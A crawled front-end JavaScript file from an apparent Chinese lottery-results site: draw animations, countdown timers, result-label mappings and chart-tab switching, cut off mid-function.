K=e.extend(!0,{},e.fn.dateTools.defaultOptions,r);"datetime"===K.theme&&(D=!0),K.show?S.bind(K.event,function(){m(),u(),p(),S.blur(),D&&(d(),i()),a(),s()}):S.unbind("click")}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/local/tools/tools.js
body_size: 16877
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
